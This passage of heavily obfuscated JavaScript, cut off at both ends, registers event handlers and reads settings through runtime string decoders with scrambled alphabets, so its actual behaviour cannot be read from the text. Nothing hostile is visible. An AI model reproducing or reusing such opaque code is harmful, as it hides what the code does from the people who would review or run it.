0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x35]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]],qYGDYU[g7qxukq[0x59]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x35]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x35]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x59]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x59]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x35]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function QT8eWeC(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=EPLIahr(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(this[j2CLJD(0x12c)](),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x12f)+QT8eWeC(0x130)+\"em\"]),this[g7qxukq[0x5a]](QT8eWeC(0x131),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x132)+QT8eWeC(0x133)+g7qxukq[0x5c]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x135),this[QT8eWeC(0x136)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x139)+QT8eWeC(0x13a)+QT8eWeC(0x13b)+g7qxukq[0x9e],this[QT8eWeC(0x13c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13d),this[QT8eWeC(0x13e)+g7qxukq[0x216]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13f),this[QT8eWeC(g7qxukq[0x203])]),this[g7qxukq[0x5a]](QT8eWeC(0x141),QT8eWeC(0x142),this[QT8eWeC(0x143)]),this[g7qxukq[0x5a]](QT8eWeC(0x144),QT8eWeC(0x145),this[QT8eWeC(0x146)]),this[g7qxukq[0x5a]](QT8eWeC(0x147)+QT8eWeC(0x148)+QT8eWeC(0x149),QT8eWeC(0x14a),this[QT8eWeC(0x14b)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x14c)+QT8eWeC(0x14d)+QT8eWeC(0x14e),this[QT8eWeC(0x14f)+QT8eWeC(0x150)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x151),this[QT8eWeC(0x152)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x153),function(qYGDYU){function j2CLJD(qYGDYU){var j2CLJD=\"JN=yx;.B?v]FkHf`I>^}mt[#CT(Vwr4nu2Up/,e{R$D0GP|cZL)K:!A8*g5SO~EdjlQo736YWMash+q&%Xiz\\\"9_@<b1\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x155)](qYGDYU);return g7qxukq[0x37]}),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x156),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1]);function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"uA7]?/;Og+BSPhn:CvIwNxs&@UD3yHbd#2}1~E^*%Kp5trLM4Y_<c!{J9FZQRli.Go[fX$T|`e,V0zWqa\\\"jk)m>68=(\",qYGDYU[g7qxukq[0x58]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x58]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xc]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x5e]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x5e]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x5e]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x58]][qYGDYU[-g7qxukq[0x5e]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]],qYGDYU[g7qxukq[0xc]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0xc]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0xc]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x157)](qYGDYU[g7qxukq[0x0]])})),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x158),this[QT8eWeC(0x159)]));if(this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x15b)]){QPgEK4(jf2O4dc);function gyJewBw(qYGDYU){var j2CLJD=\"AB:VNpXtfeRbCdPsqnUKFgilScMHOY51*~6#r,T<J}=G0;oz`|_QyZL4{\\\"7!.+xk?8^ha)@wj%2][vmE/(9uWD>&I$3\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function jf2O4dc(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[QT8eWeC(0x15c)][jf2O4dc(0x15d)](jf2O4dc(0x15e))[g7qxukq[0x5a]](jf2O4dc(0x15f),WVjrjW[jf2O4dc(0x160)](this[jf2O4dc(0x161)],this))}else{QPgEK4(Yu9e6L);function laKqz7(qYGDYU){var j2CLJD=\"0}+18`F>Cme\\\"#cG?I7B&lZO|Q;kW3[TU)D95<(_h{@*NSj.:YKL,npgbxw=Er4AH$qsRfv%ztiu^!~J2]yadMV6/oPX\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function Yu9e6L(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=laKqz7(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[g7qxukq[0x5a]](Yu9e6L(0x162),Yu9e6L(0x163),this[Yu9e6L(0x164)])}FvXU2dh(this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x165)+QT8eWeC(0x166)+QT8eWeC(0x167),this[QT8eWeC(0x168)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16b)+\"ut\",this[QT8eWeC(0x16c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x65]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16e)+QT8eWeC(g7qxukq[0x66]),this[QT8eWeC(g7qxukq[0x65])+QT8eWeC(g7qxukq[0x66])]));if(!this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x170)]){function YBHONl(qYGDYU){var j2CLJD=\"j$FNMm}w=i<y!YGSp#@3uHl{vDrfWK(]1xo&?09+*I6gkLR2X`A/UaV_7tes|d\\\"QZ^nbTE)%C.Pz,:B4~85;[>JOhqc\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function iUvd06l(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=YBHONl(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(this[g7qxukq[0x5a]](iUvd06l(0x171),iUvd06l(0x172),this[iUvd06l(0x173)]),this[g7qxukq[0x5a]](iUvd06l(0x174),iUvd06l(0x175)+iUvd06l(0x176)+iUvd06l(0x177)+iUvd06l(0x178)+iUvd06l(0x179)+iUvd06l(0x17a),this[iUvd06l(0x17b)]))}this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x17c),this[QT8eWeC(0x17d)])}FvXU2dh(this[j2CLJD(g7qxukq[0x68])](),this[g7qxukq[0x5a]](iRbleI(j2CLJD(0x17f)+g7qxukq[0x46]),j2CLJD(0x180),this[j2CLJD(g7qxukq[0x68])]),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x182)](j2CLJD(g7qxukq[0x68]),this[j2CLJD(g7qxukq[0x68])]));if(iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x184)](j2CLJD(0x185)+j2CLJD(0x186)+j2CLJD(0x187))>g7qxukq[0x0]&&iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x188)][j2CLJD(0x189)+j2CLJD(0x18a)][j2CLJD(0x18b)](j2CLJD(0x18c))){var cqX1pH8,v_vFSJ;FvXU2dh(QPgEK4(m5I4Iii),QPgEK4(NrJMJ_2));function NrJMJ_2(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"|fIVXBJLsRuQ`OeNiw%!onHP\\\"~3Arkzt?h698Y4]&5{q,7)2UdFcxK$G1>y+C<T*_b#ap;j(D@l=}m[^0vgMEW:ZS./\",qYGDYU[-g7qxukq[0x6a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[-g7qxukq[0x6a]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x6a]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x14]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x14]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x14]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x14]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x14]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function m5I4Iii(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=NrJMJ_2(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(cqX1pH8=this,v_vFSJ=iRbleI(m5I4Iii(0x18d))[m5I4Iii(0x18e)+m5I4Iii(0x18f)](m5I4Iii(0x190)),MbU_ni(m5I4Iii(g7qxukq[0x6f]))[m5I4Iii(0x192)](m5I4Iii(0x193),v_vFSJ+g7qxukq[0x70]),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x195),function(){QPgEK4(j2CLJD);function qYGDYU(qYGDYU){var j2CLJD=\"9+|)0Rds!/buhH6DvTS>g75OeAn%Ww@ym1f^r=tX4\\\"E#$(CVLP&,2]JaYNUc3zIpB[oxF~G?_i8}Kl{Zj;Q`q*kM.<:\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=qYGDYU(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(j2CLJD(0x196))[j2CLJD(0x197)](j2CLJD(0x198),g7qxukq[0xcd]),cqX1pH8[j2CLJD(0x199)]())}),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x19a),function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"`HSfMrk)(PYUjbE91gz@N=lZx+$#mey~.%J?2B{}n^\\\"pVRGwt[v]|ALu/QCoTs,65;>:8_03OIqd4*!DWah<KF&i7Xc\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[-g7qxukq[0x6c]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x6d]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x6d]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x6d]]++){qYGDYU[g7qxukq[0x6e]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x6d]]]);if(qYGDYU[g7qxukq[0x6e]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x6e]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x6e]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[-g7qxukq[0x6c]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[-g7qxukq[0x6c]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[-g7qxukq[0x6c]])}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(MbU_ni(m5I4Iii(g7qxukq[0x6f]))[SkMRDA(0x19b)](SkMRDA(0x19c),v_vFSJ+g7qxukq[0x70]),cqX1pH8[SkMRDA(0x19d)+SkMRDA(0x19e)]())}))}FvXU2dh(iRbleI(j2CLJD(0x19f))[j2CLJD(0x1a0)](),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x1a1)](j2CLJD(0x1a2),j2CLJD(0x1a3)))},[o_PWk4(0x1a4)]:function(){var WVjrjW;function qYGDYU(WVjrjW){var qYGDYU=\"h@4pxv(eAf$!m6`E7B]Xy,VJD5R0?K&8on=_9T%k1.cP[u+*r<;d:FCL#W~w})/^HM{\\\"2zl>3i|aGqSYQjNOgUstIbZ\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function j2CLJD(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=qYGDYU(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(WVjrjW=this,WVjrjW[j2CLJD(0x1a5)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1a9),WVjrjW[j2CLJD(0x1aa)]=j2CLJD(0x1ab)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(0x1af)]=j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1b1)+j2CLJD(0x1b2)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(g7qxukq[0x77])]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(0x1b4)),WVjrjW[j2CLJD(0x1b5)+j2CLJD(0x1b6)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b7))?iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b8)):g7qxukq[0x38],WVjrjW[j2CLJD(0x1b9)]=WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1ba)]?WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1bb)+j2CLJD(0x1bc)]:iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1bd),iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(0x1be)][j2CLJD(0x1bf)]([j2CLJD(0x1c0)])[j2CLJD(0x1c1)](function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA));function o_PWk4(qYGDYU){var 